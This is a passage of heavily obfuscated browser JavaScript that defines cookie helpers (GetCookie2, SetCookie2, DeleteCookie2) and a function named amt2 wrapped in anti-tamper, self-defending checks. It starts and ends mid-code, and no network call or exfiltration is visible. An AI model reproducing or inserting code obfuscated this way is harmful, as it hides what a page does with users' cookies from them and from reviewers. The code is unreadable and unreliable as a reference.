_0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new 